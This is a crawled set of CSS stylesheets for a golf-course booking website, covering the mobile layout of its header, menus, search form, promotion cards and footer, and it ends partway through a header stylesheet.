    .full {width: 100%; margin: 0;}

    .mbl{
        display: block;
    }
    .pc {display: none;}
    .pcl {display: none;}

    #wrap {
      height: max-content;
      background: #fff;
      width: auto;
	  padding-top:128px
    }
	
	#wrap_main{
      height: max-content;
      background: #e8e4ed;
      width: auto;
    }

	#wrap .container { overflow: initial; overflow:unset;}


    /* header */

    #header {
      position: fixed;
      top: 0;
      width: 100%;
      z-index: 999;
      background: #fff;
      left: 0;
      height: 106px;
      border-bottom: 1px solid #dfdfdf;
    }

	#header .container {
		overflow: unset;
	}

    .header-top .container {
        height: 50px;
        width: 100%;
        margin: 0;
    }

    .header-top h1 span, .header-top .list {
        display: none;
        float: none;
    }

    .header-top {
        height: 56px;
        border-bottom: 0;
        position: relative;
    }
        #header h1 {
        /* left: 50%; */
        /* transform: translate(-50%,-50%); */
        float: none;
        /* position: absolute; */
        /* top: 50%; */
        margin: 0 52px;
        width: 100%;
        text-align: center;
    }

    #header h1 img{
        float:none;
    }

    .header-top .login {
        position: absolute;
        top: 0;
        right: 0;
        width: 22px;
        height: 22px;
        margin: 16px;
    }
    .header-top .login img {
        width: 22px;
    }

    #header .btn-category {
    top: -45px;
    left: 0;
    height: 21px;
    margin: 16px;
    width: 22px;
    cursor: pointer;
    padding: 0;
}

.header-top .member_name{
	display:none
}
.header-nav .btn-category.menu_side {display:flex;}
.header-nav .btn-category.menu_pc {display:none;}

.header-nav .btn-category .bar {}


.header-nav .nav {
  display: grid;
  width: 100%;
  position: relative;
  grid-template-columns:1fr 1fr;
  grid-template-rows:1fr 1fr;

}

.header-nav .nav:before, .header-nav .nav:after {
   /* content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    width: 18px;
    z-index: 99;*/
	display:none;
}

.nav_menu .nav:before {
    left: 0;
    background: -webkit-gradient(linear,left top,right top,color-stop(0,#fff),color-stop(100%,rgba(255,255,255,0)));
}

.nav_menu:after {
    right: 0;
    background: -webkit-gradient(linear,left top,right top,color-stop(0,rgba(255,255,255,0)),color-stop(100%,#fff));
}


.header-nav .nav li {
    text-align: center;
    white-space: nowrap;
    padding-right: 0;
    float: none;
	margin:0;
}

.header-nav .nav li:nth-child(1){margin:0;}
.header-nav .nav li:nth-child(odd){border:1px solid #eee; border-width:1px 0 0 1px;}
.header-nav .nav li:nth-child(even){border:1px solid #eee; border-width:1px 0 0 1px;}

.header-nav .nav li a {
    display: block;
    color: rgb(51, 51, 51);
    font-size: 15px;
    line-height: 1;
    vertical-align: baseline;
    white-space: nowrap;
    overflow-wrap: break-word;
    word-break: break-all;
    overflow: hidden;
    margin: 0px;
    border-width: 0px;
    border-style: initial;
    border-color: initial;
    border-image: initial;
    font-weight: 600;
	padding:7px 0;
}


.nav_menu {
    position: relative;
    background-color: #fff;
}

.nav_menu:before {
    left: 0;
    background: -webkit-gradient(linear,left top,right top,color-stop(0,#fff),color-stop(100%,rgba(255,255,255,0)));
}

.nav_menu:before, .nav_menu:after {
   /* content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    width: 18px;
    z-index: 99;*/
	display:none;
}



.side_menu {
    position: fixed;
    top: 0;
    left: -100%;
    bottom: 0;
    width: 100%;
    z-index: 9999;
    overflow: hidden;
    background-color: #fff;
    -webkit-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s;
    border-top: 0;
    opacity: 1;
    margin-left: 0;
    height: 100%;
    border: 0;
}
.side_menu .header {
    position: absolute;
    right: 0;
    padding: 12px 10px 0 0;
    border-bottom: 0;
    background-color: transparent;
    text-align: right;
    z-index: 99;
}
.side_menu .header .install,
.side_menu .header .close {
    float: left;
}
.side_menu .header .install {padding: 4px; margin-right: 15px;}
.side_menu .header .close {padding: 8px;font-size: 0;background: none;border: 0;}
.side_menu .header .close:after {
    
}
.side_menu .scroll {
    position: absolute;
    top: 58px;
    left: 0;
    bottom: 0;
    width: 100%;
    overflow: hidden;
    z-index: 1;
    background-color: #fff;
}

.side_menu .account {
    display: table; table-layout: fixed; width: 100%; min-width: 320px; position: relative; padding: 17px 16px;
}
.side_menu .account ul li {
    position: relative;
    display: inline;
    padding: 0 15px;
    color: #fff;
    font-size: 16px;
    line-height: 26px;
}

.side_menu .account ul li:after {
    content: '';
    width: 1px;
    height: 12px;
    background: #aaa;
    position: absolute;
    right: 0;
    top: 5px; 
}

.side_menu .account ul li:first-child{
    padding-left: 0;
}

.side_menu .account ul li:last-child:after{
    display:none;
}

.side_menu .my_menu, .side_menu .community .btn_area {
    padding: 12px 0 15px;
    margin: 0 16px;
    border-top: 1px solid rgba(0,0,0, .08);
    display: flex;
    justify-content: space-between;
}



.side_menu .my_menu .btn,.side_menu .community .btn {width: 50%;}

.side_menu .my_menu .btn a, .side_menu .community .btn a {
    display: block;
    text-align: center;
    background: #f5f5f5;
    border: 1px solid #cdcdcd;
    padding: 8px;
    font-size: 16px;
}


.side_menu .side_scroll {
    position: absolute;
    top: 58px;
    left: 0;
    bottom: 0;
    width: 100%;
    overflow: scroll;
    z-index: 1;
    background-color: #fff;
}

.side_menu .side_scroll .inner{
    padding-bottom: 30px;
}





.book_chk {margin-right: 8px;}
.csc {margin-left: 8px;}


.side_menu .community h3 {
   font-size: 18px;
   color: #222;
   line-height: 28px;
   letter-spacing: -0.02rem;
   font-weight: 500;
}

.community.notice_section .customer_box .call_box {
    
margin-top: 8px;
}

.community.notice_section section {
    
border-top: 1px solid #dfdfdf;
    
padding: 16px 0;
    
margin: 0 16px;
    
border-bottom: 0;
    
border-top: 1px solid rgba(0,0,0, .08);
}

.side_menu .main_menu {
    border-bottom: 1px solid rgba(0,0,0,.03);
    /* background-color: #f5f5f5; */
}

.side_menu .main_menu li:first-child> a {
    border-top: 0;
}

.side_menu .main_menu a {
    display: block;
    position: relative;
    height: 33px;
    padding: 15px 0 0 65px;
    border-top: 1px solid rgba(0,0,0,.08);
    color: #323232;
    font-size: 15px;
    overflow: hidden;
    box-sizing: content-box;
    border-bottom: 0;
}

.side_menu .main_menu .icon {
  display: inline-block;
  position: absolute;
  top: 50%;
  left: 8px;
  width: 30px;
  height: 30px;
  margin: -16px 12px 0;
  background-color: transparent;
  vertical-align: top;
}



/* renewal_main_search */



#renewal_main_search {
    
margin-top: 146px;
    
height: 460px;
}


#renewal_main_search .text {

padding-top: 41px;

padding-left: 16px;

/* letter-spacing: -0.06rem; */
}
#renewal_main_search .text p {

font-size: 18px;

line-height: 30px;

letter-spacing: -0.06rem;
}

#renewal_main_search .text p span {
    
font-size: 24px;
    
width: 178px;
    
padding-top: 8px;
    
letter-spacing: -0.1rem;
}
#renewal_main_search .text p span strong {
 
}



#renewal_main_search .main_search_bg {
}
#renewal_main_search .search_wrapper {
    margin-left: 0;
    left: 16px;
    bottom: 22px;
    width: calc(100% - 32px);
}
.pop_keyword {display: none;}
.pop_keyword dl dt {
}
.pop_keyword dl dd {
}
.pop_keyword dd li {
}

.pop_keyword dd li a {
}

.pop_keyword dd li:after {
}

#renewal_main_search .search_wrapper .search_inner {}
#renewal_main_search .search_wrapper .search_inner form > .input_wrapper {
    height: auto;
    border-top: 0;
    border-radius: 10px;
    padding: 18px 16px;
    /* width: calc(100% - 32px); */
    width: 100%;
    background-color: rgb(255 255 255 / 30%);
    padding-bottom: 82px;
}
#renewal_main_search .search_wrapper .search_inner form > .input_wrapper > ul:first-child {

width: 100%;

margin: 0;
}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li {
    height: 38px;
    float: none;
    line-height: 38px;
    border-radius: 2px;
    border: 0;
}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li.btn_city {width: 45%;height: 32px;margin-right: 0;display: inline-block;margin-bottom: 12px;}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li.btn_city div.btn {

line-height: 32px;

font-size: 14px;
}

#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li.ww50#adult_num_wrapper {
    width: 49%;
}

#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li.btn_city div.btn:after {

right: 16px;
}


#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li.ww100 {
    width: 100%;
    /* padding-left: 47px; */
    padding-left: 0;
}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li.ww100:before {width: 16px;height: 20px;top: 10px;background-size: 16px;left: 20px;}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li.ww50 {
    width: 49%;
    float: left;
    margin-right: 0;
}

#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li.ww50.mr10{
    margin-right: 2% !important;
}


#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li.ww33 {

width: 100%;

margin-left: 0;

float: left;

background: none;
}

#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li#adult_num_wrapper .input_box {}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li .input_search_box {}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li .input_search_box input {
    font-size: 15px;
    padding-left: 46px;
}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li .input_search_box .xi-search {
    font-size: 22px;
    line-height: 40px;
}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li .input_title {
    font-size: 15px;
    line-height: 38px;
    height: 38px;
    overflow: hidden;
    padding-left: 46px;
}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li .input_box {
    height: 38px;
    line-height: 38px;
    font-size: 15px;
    padding-left: 32px;
}

#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li.ww50 .input_title {
    padding-left: 32px;
}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li.ww50 .input_box:before {

background-size: 22px 25px;

width: 22px;

height: 25px;

bottom: 6px;
}

#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li.btn_city .search_popup_wrapper {
    width: 100%;
    width: calc(222%);
}

#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li .search_popup_wrapper {top: 48px;left: 0;}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li.ww50 .search_popup_wrapper {
    width: calc(200% + 10px);
}

.search_wrapper .search_inner .input_wrapper ul li#adult_num_wrapper .search_popup_wrapper {
    left: calc(-100% + -5px);
}

#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li .search_popup_wrapper .search_popup_inner {padding-bottom:20px;}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li .search_popup_wrapper .search_popup_inner ul {}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li .search_popup_wrapper .search_popup_inner ul li {
    font-size: 15px;
    height: 42px;
    line-height: 42px;
    padding: 4px 8px;
    height: auto;
    line-height: 32px;
    padding-right: 80px;
    padding-left: 28px;
    white-space: unset;
    text-overflow: unset;
}

#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li .search_popup_wrapper .search_popup_inner ul li.DayPicker_weekdays_Columns {
    padding: 0;
}

#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li .search_popup_wrapper .search_popup_inner ul li i {
position: absolute;
    left: 8px;
    top: 13px;
}




#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li .search_popup_wrapper .search_popup_inner ul li .search_word_str {
    line-height: 24px;
    display: inline-block;
}

#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li .search_popup_wrapper .search_popup_inner ul li.on {}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li .search_popup_wrapper .search_popup_inner ul li:hover {}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li .search_popup_wrapper .search_popup_inner ul li i {
    position: absolute;
    left: 8px;
    top: 13px;
}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li .search_popup_wrapper .search_popup_inner ul li .location {}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li .search_popup_wrapper .search_popup_inner ul li .location_type {top: 6px;font-size: 13px;width: 50px;}

#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li.btn_city .search_popup_wrapper .search_popup_inner .city_list dt {
    padding: 16px 10px 10px 34px;
}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li.btn_city .search_popup_wrapper .search_popup_inner .city_list dt:after{
    top: 16px;
    left: 12px;
}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li.btn_city .search_popup_wrapper .search_popup_inner .city_list dd ul li {
    font-size: 15px;
}

li.btn_city .search_popup_wrapper .search_popup_inner .header h1{
    height: 50px;
    line-height: 47px;
	font-size:20px
}

li.btn_city .search_popup_wrapper .search_popup_inner .header .close{
    top: 8px;
}

#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li.btn_city .search_popup_wrapper .search_popup_inner .city_list dd {
    padding-left: 10px;
    padding-bottom: 10px;
}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li.btn_city .search_popup_wrapper .search_popup_inner .city_list dd ul li{
    padding: 5px 14px;
}

#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li .search_popup_wrapper .search_popup_inner .inwon_info {}
#renewal_main_search .search_wrapper .search_inner .input_wrapper .main_search_btn {
    width: 100%;
    height: 38px;
    position: relative;
    right: 0;
    bottom: 0;
}


#renewal_main_search .search_wrapper .search_inner .input_wrapper .main_search_btn {
    display: inline-block;
    line-height: 38px;
    padding: 0;
    margin: 0;
    border-style: solid;
    border-width: 1px;
    border-radius: 100px;
    font-size: 15px;
    text-align: center;
    background: #008b50;
    width: 100%;
    height: 38px;
    position: relative;
    /* margin-top: 20px; */
    border: 0;
    font-weight: 600;
    cursor: pointer;
}

#renewal_main_search .search_wrapper .search_inner .input_wrapper .main_search_btn:before{
    content: '';
    display: inline-block;
    width: 19px;
    height: 19px;
    margin: -4px 12px 0 0;
    background: url(../image/main/m_ico_search.png) no-repeat left top;
    background-size: 19px 19px;
    vertical-align: middle;
}

#renewal_main_search .search_wrapper .search_inner .input_wrapper .main_search_btn input[type=button] {

display: inline-block;

line-height: 38px;

padding: 0;

margin: 0;

/* border-style: solid; */

/* border-width: 1px; */

/* border-radius: 100px; */

font-size: 16px;

text-align: center;

background: transparent;

width: auto;

height: 38px;

position: relative;

font-weight: 600;

line-height: 38px;
}




#renewal_main_search .search_wrapper .search_inner .input_wrapper .main_search_btn input[type=button]:focus {}

#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li .room_cnt_box {}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li .room_cnt_box .room_cnt_wrapper {display: flex;justify-content: space-between;border: none;}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li .room_cnt_box .room_cnt_wrapper .room_cnt_inner {
    height: 38px;
    padding: 0 16px;
    line-height: 38px;
}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li .room_cnt_box .room_cnt_wrapper li:first-child {
    width: 29%;
    border: 0;
    /* padding: 0 16px; */
}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li .room_cnt_box .room_cnt_wrapper .room_cnt_inner .tit {
    font-size: 15px;
    line-height: 38px;
}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li .room_cnt_box .room_cnt_wrapper .room_cnt_inner .num {
    line-height: 38px;
}



#renewal_main_search .search_wrapper .search_inner .input_wrapper > ul.search_banner {
    position: absolute;
    top: auto;
    left: 18px;
    bottom: 0;
    overflow: hidden;
    width: calc(100% - 36px);
}

#renewal_main_search .search_wrapper .search_inner .input_wrapper > ul > li.banner {
    background: none;
    box-shadow: none;
    border: 0;
    /* margin-left: 8px; */
    border: 2px solid #fff;
    margin-left: 0;
    padding: 0 6px;
}

#renewal_main_search .search_wrapper .search_inner .input_wrapper > ul > li.banner.ba01 {
    width: 40%;
    background: #afec7d;
    border-radius: 4px;
    float: left;
    height: 52px;
    /* border: 2px solid #fff; */
    width: 54%;
    margin-right: 2%;
}
#renewal_main_search .search_wrapper .search_inner .input_wrapper > ul > li.banner.ba02 {
    width: 44%;
    border-radius: 4px;
    background: #d9ea82 url('../image/main/accordia.png') 8px 12px no-repeat;
    float: left;
    background-size: 28px;
    height: 52px;
}


#renewal_main_search .search_wrapper .search_inner .input_wrapper > ul > li.banner a {
    display: block;
    font-size: 12px;
    line-height: 15px;
    height: 100%;
    width: 100%;
    color: #333333;
    padding: 6px 0;
    font-weight: 500;
    /* position: relative; */
    /* width: 100%; */
    font-size: 13px;
    line-height: 18px;
}

#renewal_main_search .search_wrapper .search_inner .input_wrapper > ul > li.banner.ba02 a {
    padding-top: 4px;
    padding-left: 34px;
}

#renewal_main_search .search_wrapper .search_inner .input_wrapper > ul > li.banner a.pcl {display:none;}
#renewal_main_search .search_wrapper .search_inner .input_wrapper > ul > li.banner a.mbl {display:block;}


#renewal_main_search .search_wrapper .search_inner .input_wrapper > ul > li.banner a:before {
display:none;
}



#contents .section .stit h2 {
    letter-spacing: -0.05rem;
    font-size: 24px;
    line-height: 24px;
}

#contents .section .stit .desc {
    
padding-bottom: 8px;
    
letter-spacing: -0.05rem;
    
line-height: 13px;
    
font-size: 13px;
}

#contents .section .stit h2:before{
    
bottom: -14px;
    
width: 30px;
    
margin-left: -15px;
}

    /* main_promotion */
    .main_promotion .pic_ul{
       
        
padding-top: 16px;
        
padding-right: 16px;
        
overflow: hidden;
    }
    .main_promotion .pic-con .item{
    height: auto;
    float: left;
    margin-left: 0;
	margin-right: 0;
    margin-bottom: 14px;
    margin-top: 0;
    display: block;
    width: 50%;
    padding: 0 0 18px 16px;
    vertical-align: top;
    border: 0;
    background: none;
    margin-bottom: 0;
}

.main_promotion .pic-con .item .img a {
    height: auto;
    width: auto;
    display: inline;
}

.main_promotion .pic-con .item .img {
    display:inline;
}

.main_promotion .pic-con .item .img img {
    height: 134px;
    width: 100%;
}





.main_promotion .pic-con .item:hover {
    box-shadow: none;
}

.main_promotion .pic-con .item:nth-child(even){
}

.main_promotion .pic-con .item .info_txt {
    padding-top:15px;
}

.main_promotion .pic-con .item .info_txt {
    padding: 16px;
    border: 1px solid #d7d7d7;
    background: #fff;
}

.main_promotion .pic-con .item .info_txt strong {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-bottom: 10px;
    font-size: 16px;
    line-height: 16px;
    letter-spacing: -0.05rem;
}

.main_promotion .pic-con .item .info_txt .txt {
    
font-size: 14px;
    
line-height: 18px;
    
text-align: center;
}


.main_promotion .container {
    padding-bottom: 40px;
}

#contents .section .stit {
    /* position: unset; */
    margin-bottom: 26px;
}

#contents .section .more {
    
bottom: 0;
    
top: auto;
    
left: 0;
    
border: 0;
    
width: 100%;
    
bottom: 16px;
}

#contents .section .more:after {
    font-size: 22px;
}

#contents .review_area .stit {
    margin-left: 16px;
    margin-bottom: 20px;
}

#contents .review_area .stit .desc {
    
display: none;
}



/* main_rec */
.main_rec .card_banner {
    
padding: 16px 16px 16px 0;
}

.main_rec .card_banner ul li {
    margin-bottom: 16px;
    width: 50% !important;
    float: left;
    padding-left: 16px;
}

.main_rec .card_banner ul li:not(.main_rec .card_banner ul li:nth-of-type(3n)) {
	margin-right: 0px !important;
}

.main_rec .card_banner ul li:nth-child(3), .main_rec .card_banner ul li:nth-child(4) {
    margin-right:0;
}

.main_rec .card_banner ul li:first-child {
    /*width: 100%;*/
    height: auto;
    margin-right: 0;
    /* min-height: 106px; */
    position: relative;
}



.main_rec .card_banner figure:before {

}



.main_rec .card_banner figure {
    /* width: 100%; */
    /* height: 106px; */

}

.main_rec .card_banner figure img{
    width: 100%;
    min-height: 106px;
}

.main_rec .card_banner figcaption {
    top: auto;
    bottom: 6px;
    height: auto;
    padding: 8px 10px;
}

.main_rec .card_banner figcaption p {
    font-size: 12px;
    line-height: 12px;
    padding-bottom: 6px;
}

.main_rec .card_banner figcaption strong {
    font-size: 18px;
}




.main_ico {
    display: none;
}


.main_notice {
}

.main_notice .review_box .img {
    width: 50%;
    padding-left: 16px;
    margin-right: 0;
    float: left;
}

.main_notice .review_box .img img {
    width: 100%;
    height: auto;
}

.main_notice .review_box .info_txt {width: 50%;padding-left: 16px;margin-right: 0;float: left;position: relative;}
.main_notice .review_box .info_txt .area {

font-size: 13px;

padding-bottom: 8px;

line-height: 13px;
}
.main_notice .review_box .info_txt strong {

font-size: 18px;

line-height: 18px;

font-weight: bold;

padding-bottom: 10px;
}

.main_notice .review_box .info_txt .star_num {position: relative;/* left: 16px; */top: auto;right: auto;padding-bottom: 8px;}
.main_notice .review_box .memo_content {

/* position: absolute; */

/* bottom: -170px; */

/* width: 100%; */

/* left: -50%; */

clear: both;

padding: 16px;

padding-bottom: 0;

overflow: hidden;

text-overflow: ellipsis;

line-height: 25px;

font-size: 15px;

display: -webkit-box;

-webkit-line-clamp: 2;

-webkit-box-orient: vertical;
}
.main_notice .review_box .info_txt p {

font-size: 12px;

line-height: 12px;

/* position: absolute; */

/* bottom: 0; */
}
.main_notice .review_box .info_txt p .email {

display: block;

padding-bottom: 8px;
}
.main_notice .review_box .info_txt p .date {padding-left: 0;display: block;}

#contents .section .m_more {
    position: absolute;
    top: 0;
    font-size: 0;
    right: 16px;
    width: 16px;
    display: inline-block;
    height: 16px;
    background: url(../image/main/m_more.png) no-repeat;
    background-size:16px;
    left: auto;
    color: #5d5d5d;
    cursor: pointer;
}

#contents .section .m_more:after{font-size: 0;}

.main_notice .review_area {
    padding-bottom: 30px;
    border-bottom: 1px solid #dfdfdf;
}

.main_notice .review_area .m_more a{font-size:0; width: 20px; height: 20px; display: block;}

.notice_section {
    margin-top: 0;
    display: block;
}

.notice_section section h3 {
    letter-spacing: -0.05rem;
    font-size: 24px;
    line-height: 24px;
    /* padding-top: 30px; */
}
.notice_section section {
    /* padding-top: 30px; */
    padding: 30px 16px;
    border-bottom: 1px solid #dfdfdf;
    position: relative;
    /* padding-top: 0; */
}


#contents .notice_section .m_more{
    top: 35px;
}

#contents .news_box .m_more a {
    background:none;
}

.notice_section .news_box .notice_list_wrap {
    
padding-top: 20px;
}

.notice_section .news_box .notice_list_wrap li {
    margin-bottom: 12px;
    position: relative;
}

.notice_section .news_box .notice_list_wrap li:last-child {
    margin-bottom: 0;
}

.notice_section .news_box .notice_list_wrap li a {
    font-size: 14px;
    width: calc(100% - 70px);
}

.notice_section .news_box .notice_list_wrap li span {
    font-size: 14px;
    position: absolute;
    right: 0;
}




.notice_section .customer_box {
    /* padding-top: 0; */
}
.notice_section .customer_box .call_box {

background: #fff url(../image/main/ico_call_m.png) 0 0 no-repeat;

background-size: 60px;

padding-left: 90px;
}

.notice_section .mail .call_box {

background: #fff url(../image/main/ico_mail_m.png) 0 0 no-repeat;

background-size: 60px;
}




.notice_section .customer_box .call_box strong {

font-size: 26px;

padding-bottom: 8px;
}
.notice_section .customer_box .call_box p {

font-size: 12px;
}
.notice_section .customer_box .call_box span {

font-size: 12px;

margin-right: 0;

margin-top: 8px;
}

#wrap .section.main_ico_list {
    padding-bottom: 0;
    padding-top: 40px;
    margin-top: 8px;
    border-top: 1px solid #dbdbdb;
    border-top: 1px solid #dbdbdb;
    box-shadow: 1px 1px 3px 1px #d8d8d8;
    background: #fff;
    padding: 30px 16px;
    box-shadow: none;
}


.main_ico_list ul {
   
border-top: 1px solid #cdcdcd;
   
border-left: 1px solid #cdcdcd;
   
flex-wrap: wrap;
}
.main_ico_list ul li {
    
position: relative;
    
display: flex;
    
width: 33.33%;
    
/* height: 40px; */
    
align-items: center;
    
border-bottom: 1px solid #ddd;
    
background: #f5f5f5;
    
height: 100px;
    
text-align: center;
}

#contents section.main_ico_list{}

.main_ico_list ul li:after {
   position: absolute;
   top: 0;
   right: 0;
   width: 1px;
   height: 100%;
   background: #cdcdcd;
   content: '';
}

.main_ico_list ul li a {
    width: 100%;
    /* height: 100%; */
    display: flex;
    flex-direction: column;
    align-items: center;
}
.main_ico_list ul li .icon {
   
}
.main_ico_list ul li .icon img {
    height: 40px;
}
.main_ico_list ul li .text {
    
font-size: 13px;
    
line-height: 13px;
    
font-weight: bold;
}

#footer {
    padding: 30px 16px;
}
#footer .container{
    position: relative;
    text-align: center;
}
#footer .list_info {
    /* float: left; */
    overflow: hidden;
    display: inline-block;
    padding-top: 66px;
    width: auto;
}

#footer .list_info li {
display:none;
}

#footer .list_info li.mb {display: inline;}

#footer .list_info li.mb:nth-child(5):after {
display: none;
}

#footer .list_info li {
    position: relative;
    
    padding: 0 17px;
    float: left;
}

#footer .list_info li:last-child {
    padding-right: 0;
}

#footer .list_info li:last-child:after {
    display: none;
}

#footer .list_info li:after {
    content: '';
    width: 1px;
    height: 13px;
    background: #cfcfcf;
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -6.5px;
}

#footer .list_info li a {
    font-size: 13px;
}


#footer .sns_wrapper {
    text-align: center;
    /* position: relative; */
    right: 50%;
    top: 0;
    /* width: 100%; */
    transform: translateX(50%);
    display: flex;
    margin: 0;
}
#footer .sns_wrapper li {
    width: 36px;
    height: 36px;
    margin: 0 7px;
}
#footer .sns_wrapper li.nb a {width: 100%;height: 100%;background: url(../image/main/m_nblog.png) no-repeat;display: inline-block;background-size: 100%;}
#footer .sns_wrapper li.you a {width: 100%;height: 100%;background: url(../image/main/m_youtube.png) no-repeat;display: inline-block;background-size: 100%;}
#footer .sns_wrapper li.nc a {width: 100%;height: 100%;background: url(../image/main/m_ncafe.png) no-repeat;display: inline-block;background-size: 100%;}
#footer .sns_wrapper li.kakao a {width: 100%;height: 100%;background: url(../image/main/m_kakao.png) no-repeat;display: inline-block;background-size: 100%;}
#footer .sns_wrapper li.instar a {width: 100%;height: 100%;background: url(../html/images/icon_instar.png) no-repeat;display: inline-block;background-size: 100%;}


#footer .sns_wrapper li a img {
    display: none;
}

#footer .fadress {
    text-align: center;
    font-size: 12px;
    padding-top: 30px;
}
#footer .fadress p {
    font-size: 13px;
    line-height: 20px;
    padding-bottom: 0;
}

#footer .copyright {
    /* padding-top: 40px; */
    text-align: center;
}

#footer h1 {
    display: none;
}

.bottom_menu{
    padding: 15px 22px;
    border-top: 1px solid #dbdbdb;
    background: #fff;
}
.bottom_menu .list_info {
    display: flex;
    justify-content: center;
}
.bottom_menu .list_info li {
    position:relative;
    padding: 0 20px;
}
.bottom_menu .list_info li:after {
    content: '';
    width: 1px;
    height: 13px;
    background: #cfcfcf;
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -6.5px;
}
.bottom_menu .list_info li a{}
.bottom_menu .list_info li:first-child {
   padding-left: 0; 
}
.bottom_menu .list_info li:last-child {
   padding-right: 0; 
}
.bottom_menu .list_info li:last-child:after {
   display:none; 
}

/* top_btn */
#ry_top_up_btn {bottom:90px; left:auto; right:10px; margin-left:0; background:#cc9900; border-color:#cc9900; color:#fff;}


.section_wrapper {padding:40px 10px; background-color:#fff}
.section_wrapper .title {line-height:40px; margin-bottom:10px;}
.section_wrapper .title h5 {font-size:22px;}


}

--- FILE ---
content_type: text/css
request_url: https://www.jgolfclub.com/css/common.css?ver=20
body_size: 109
content:
.container {width:100%; max-width:1100px; overflow:hidden; margin:0 auto;}
img.gpk {width:40px; height:40px;}

--- FILE ---
content_type: text/css
request_url: https://www.jgolfclub.com/css/header.css?ver=20
body_size: 4436
content:
/* header */
.overlay_bg {position:fixed; top:0; left:0; z-index:99; display:none; width:100%; height:100%; background:rgba(0,0,0,0.5);}
#header {overflow:hidden; clear:both;}

#header #top_menu {height:30px; background:#f3f3f3; border-bottom:1px solid #ccc; font-size:12px;}
#header #top_menu .left_top_menu {float:left; width:30%;}
#header #top_menu .left_top_menu ul {border-left:1px solid #ccc;}
#header #top_menu .left_top_menu ul li {float:left; width:150px; text-align:center; line-height:29px; border-right:1px solid #ccc;}
#header #top_menu .left_top_menu ul li.on {height:30px; background:#fff;}
#header #top_menu .left_top_menu ul li.on a {font-weight:700;}
#header #top_menu .right_top_menu {float:right; width:70%;}
#header #top_menu .right_top_menu ul {float:right;}
#header #top_menu .right_top_menu ul li {float:left; margin-left:10px; text-align:center; line-height:29px;}
#header #top_menu .right_top_menu ul li a {border-left:1px solid #999; padding-left:10px;}
#header #top_menu .right_top_menu ul li:first-child a {border-left:0;}
#header #top_menu .right_top_menu ul li.hidden {display:none;}
#header #top_menu .right_top_hidden {display:none;}

#header #top_logo {height:100px; text-align:center; line-height:100px;}
#header #top_logo .relation_img {position:absolute; right:0; top:0;}

#header #main_menu {height:40px; background:#555; font-size:14px;}
#header #main_menu .left_main_menu {float:left;}
#header #main_menu .left_main_menu ul li {float:left; line-height:40px; width:auto;}
#header #main_menu .left_main_menu ul li.main_menu_title {background:#006834;}
#header #main_menu .left_main_menu ul li a {padding:0 14px; font-weight:600; color:#ccc;}
#header #main_menu .left_main_menu ul li:hover a {color:#fff;}
#header #main_menu .right_main_menu {float:right;}
#header #main_menu .right_main_menu ul li {background:#333; line-height:40px;}
#header #main_menu .right_main_menu ul li a {padding:0 14px; font-weight:600; font-size:13px;}

#header #main_menu .right_main_menu ul li:nth-child(1) {display:block;}
#header #main_menu .right_main_menu ul li:nth-child(2) {display:none;}

#ry_top_up_btn {position: fixed; bottom: 15px; left: 50%; margin-left: 565px; width: 40px; height: 40px; text-align: center; background: #fff; line-height: 40px; border: 1px solid #ccc; border-radius:20px; cursor: pointer; display: none; opacity:0.7;}
#ry_top_up_btn:hover {background:#006834; border-color:#006834; color:#fff;}

/* media css */
@media (max-width:1099px){
	/* header */
	#header {overflow:visible; clear:both;}

	#header #top_menu {position:relative;}
	#header #top_menu .left_top_menu {width:100%;}
	#header #top_menu .left_top_menu ul {}
	#header #top_menu .left_top_menu ul li {width:50%;}
	#header #top_menu .left_top_menu ul li.on {}
	#header #top_menu .left_top_menu ul li.on a {}
	#header #top_menu .right_top_menu {position:absolute; top:30px; right:-200px; z-index:100; display:none; width:200px; background:#fff; box-shadow: 0 0 10px 5px rgba(0,0,0,0.3)}
	#header #top_menu .right_top_menu ul {float:none;}
